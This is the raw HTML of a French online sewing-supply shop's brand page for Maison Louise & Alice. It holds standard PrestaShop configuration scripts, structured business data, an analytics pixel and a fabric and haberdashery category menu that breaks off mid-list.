

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.salondede.com/brand/30-maison-louise-alice
body_size: 24138
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <link rel="canonical" href="https://www.salondede.com" />
  <meta name="google-site-verification" content="AJBT3vaBycxIvKAItnS0lDu-vGJ2Wc-jsXApQ0UqFN8" />



  <title>Maison Louise &amp; Alice</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.salondede.com/brand/30-maison-louise-alice" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1598510621">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1598510621">


  

    <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/dynamicproduct/views/css/front/dp-cart-summary.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/payplug/views//css/front-v4.22.0.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/codegenerator//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/profiles/profile1513763645.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.salondede.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC22EAYG";
        var MONDIALRELAY_LANG_ISO = "fr-FR";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais\u00ae.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "An unknown error has occurred; your selected Point Relais\u00ae could not be saved.\t";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var MONDIALRELAY_SELECTED_RELAY_INFOS = [];
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var dp_id_module = "74";
        var dp_public_path = "https:\/\/www.salondede.com\/modules\/dynamicproduct\/views\/js\/";
        var dp_version = "2.9.4";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "115";
        var is_sandbox_mode = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.salondede.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_static_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_token = "c838336df95571cb28859fcee351255d";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.salondede.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.salondede.com\/mon-compte";
        var lql_redirect = "";
        var module_name = "payplug";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var payplug_ajax_url = "https:\/\/www.salondede.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var pixel_fc = "https:\/\/www.salondede.com\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Maison Louise & Alice","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Salon de d\u00e9","logo":"\/img\/salon-de-de-logo-1598510614.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.salondede.com\/","current_url":"https:\/\/www.salondede.com\/brand\/30-maison-louise-alice","shop_domain_url":"https:\/\/www.salondede.com","img_ps_url":"https:\/\/www.salondede.com\/img\/","img_cat_url":"https:\/\/www.salondede.com\/img\/c\/","img_lang_url":"https:\/\/www.salondede.com\/img\/l\/","img_prod_url":"https:\/\/www.salondede.com\/img\/p\/","img_manu_url":"https:\/\/www.salondede.com\/img\/m\/","img_sup_url":"https:\/\/www.salondede.com\/img\/su\/","img_ship_url":"https:\/\/www.salondede.com\/img\/s\/","img_store_url":"https:\/\/www.salondede.com\/img\/st\/","img_col_url":"https:\/\/www.salondede.com\/img\/co\/","img_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/www.salondede.com\/upload\/","pages":{"address":"https:\/\/www.salondede.com\/adresse","addresses":"https:\/\/www.salondede.com\/adresses","authentication":"https:\/\/www.salondede.com\/connexion","cart":"https:\/\/www.salondede.com\/panier","category":"https:\/\/www.salondede.com\/index.php?controller=category","cms":"https:\/\/www.salondede.com\/index.php?controller=cms","contact":"https:\/\/www.salondede.com\/nous-contacter","discount":"https:\/\/www.salondede.com\/reduction","guest_tracking":"https:\/\/www.salondede.com\/suivi-commande-invite","history":"https:\/\/www.salondede.com\/historique-commandes","identity":"https:\/\/www.salondede.com\/identite","index":"https:\/\/www.salondede.com\/","my_account":"https:\/\/www.salondede.com\/mon-compte","order_confirmation":"https:\/\/www.salondede.com\/confirmation-commande","order_detail":"https:\/\/www.salondede.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.salondede.com\/suivi-commande","order":"https:\/\/www.salondede.com\/commande","order_return":"https:\/\/www.salondede.com\/index.php?controller=order-return","order_slip":"https:\/\/www.salondede.com\/avoirs","pagenotfound":"https:\/\/www.salondede.com\/page-introuvable","password":"https:\/\/www.salondede.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.salondede.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.salondede.com\/promotions","product":"https:\/\/www.salondede.com\/index.php?controller=product","search":"https:\/\/www.salondede.com\/recherche","sitemap":"https:\/\/www.salondede.com\/plan du site","stores":"https:\/\/www.salondede.com\/magasins","supplier":"https:\/\/www.salondede.com\/fournisseur","register":"https:\/\/www.salondede.com\/connexion?create_account=1","order_login":"https:\/\/www.salondede.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.salondede.com\/brand\/30-maison-louise-alice"},"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/www.salondede.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"medium_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.salondede.com\/"},{"title":"Marques","url":"https:\/\/www.salondede.com\/brands"},{"title":"Maison Louise & Alice","url":"https:\/\/www.salondede.com\/brand\/30-maison-louise-alice"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769218383,"static_token":"a522c24e169fbc8fa4d497bba8bbdca1","token":"c838336df95571cb28859fcee351255d","modules":{"digitalproducts":false}};
        var prestashopFacebookAjaxController = "https:\/\/www.salondede.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.salondede.com\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://www.salondede.com/brand/30-maison-louise-alice" />

	<meta property="og:title" content="Maison Louise &amp; Alice" />
	<meta property="og:site_name" content="Salon de dé" />
	<meta property="og:locale" content="fr" />
	
	
	<meta property="og:type" content="website" />
			
			
			<meta property="og:image" content="https://www.salondede.com/img/m/30-large_default.jpg"/>
			<meta property="og:image:width" content="800"/>
			<meta property="og:image:height" content="1000"/>
			<meta property="og:image:type" content="image/jpeg"/>
				<meta property="og:image:alt" content="Maison Louise &amp; Alice"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Maison Louise &amp; Alice">



	 		
		
					<meta property="twitter:image" content="https://www.salondede.com/img/m/30-large_default.jpg"/>
		
	
	<meta property="twitter:image:alt" content="Maison Louise &amp; Alice"/>


<meta name="twitter:site" content="Salon de dé">

<meta name="twitter:creator" content="Salon de dé">

<meta name="twitter:domain" content="https://www.salondede.com/brand/30-maison-louise-alice">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />

<!-- Microdatos LocalBusiness -->
	
<script type="application/ld+json" id="adpmicrodatos-localbusiness-ps17v3.2.0">
{
	
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name":"Salon de d\u00e9",
    "url": "https://www.salondede.com/",
    "email" : "contact@salondede.com",
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "Saint Jean de Luz",
        "postalCode": "64500",
        "streetAddress": "35 bis, boulevard Victor Hugo",
        "addressRegion": "",
        "addressCountry": "FR"
    },
    "image": {
            "@type": "ImageObject",
            "url":  "https://www.salondede.com/img/salon-de-de-logo-1598510614.jpg"
    },
        "priceRange": "0 - 332.5",
    "telephone": "09 67 03 45 31"
}
</script>

<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.salondede.com/",
        "name": "Salon de d\u00e9"
    }],
    "name": "Maison Louise & Alice",
    "url": "https://www.salondede.com/brand/30-maison-louise-alice"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://www.salondede.com/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/brand/30-maison-louise-alice",
                "name": "Maison Louise & Alice",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>


<!-- emarketing start -->


<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 378,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.salondede.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '1255881928243393');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1255881928243393&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->






    
  </head>

  <body id="manufacturer" class="lang-fr country-fr currency-eur layout-left-column page-manufacturer tax-display-enabled fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.salondede.com/">        <img class="img-fluid" src="/img/salon-de-de-logo-1598510614.jpg" alt="Salon de dé">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/255-saint-valentin-" target="_self">
                            
                            <span class="menu-title">Saint Valentin</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/135-soldes" target="_self">
                            
                            <span class="menu-title">Soldes</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/index.php" target="_self">
                            
                            <span class="menu-title">accueil</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/11-mercerie" target="_self">
                    
                    <span class="menu-title">Mercerie</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/115-bouton">
            
                            <span class="menu-title">Bouton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/34-materiel-de-coupe">
            
                            <span class="menu-title">Matériel de coupe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/35-aiguilles-epingles">
            
                            <span class="menu-title">Aiguilles &amp; épingles</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/36-fils">
            
                            <span class="menu-title">Fil</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/42-accessoires-de-lingerie">
            
                            <span class="menu-title">Accessoires de lingerie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/44-reparation-vetement-customisation">
            
                            <span class="menu-title">Réparation vêtement customisation</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/45-outils-de-couture">
            
                            <span class="menu-title">Outils de couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/33-fermeture-a-glissiere">
            
                            <span class="menu-title">Fermeture à glissière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/194-accessoire-de-machine-a-coudre">
            
                            <span class="menu-title">Accessoires Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/196-jersey">
            
                            <span class="menu-title">Aiguille Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/197-double-aiguille">
            
                            <span class="menu-title">Double Aiguille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/198-broderie">
            
                            <span class="menu-title">Aiguille Broderie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/200-assortiment">
            
                            <span class="menu-title">Assortiment</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille universelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/201-cuir">
            
                            <span class="menu-title">Aiguille Cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/199-surjeuteuse">
            
                            <span class="menu-title">Aiguille Surjeuteuse</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/202-speciale">
            
                            <span class="menu-title">Spéciale</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/10-tissus" target="_self">
                    
                    <span class="menu-title">Tissus</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/47-double-gaze">
            
                            <span class="menu-title">Double gaze</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/20-eponge">
            
                            <span class="menu-title">Eponge</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/50-eponge-de-bambou">
            
                            <span class="menu-title">Eponge de bambou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Wax</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/51-coton-uni">
            
                            <span class="menu-title">Coton uni</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/52-coton-fantaisie">
            
                            <span class="menu-title">Coton fantaisie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/53-viscose">
            
                            <span class="menu-title">Viscose</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Lin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Minkee</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/69-polaire">
            
                            <span class="menu-title">Polaire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Tulle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/85-tissus-ameublement">
            
                            <span class="menu-title">Tissus ameublement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/90-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Mousseline</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/102-voile-de-coton-">
            
                            <span class="menu-title">Voile de coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/105-sweat">
            
                            <span class="menu-title">Sweat</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/106-jersey">
            
                            <span class="menu-title">Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/123-lainage-esprit-haute-couture-fausse-fourrure">
            
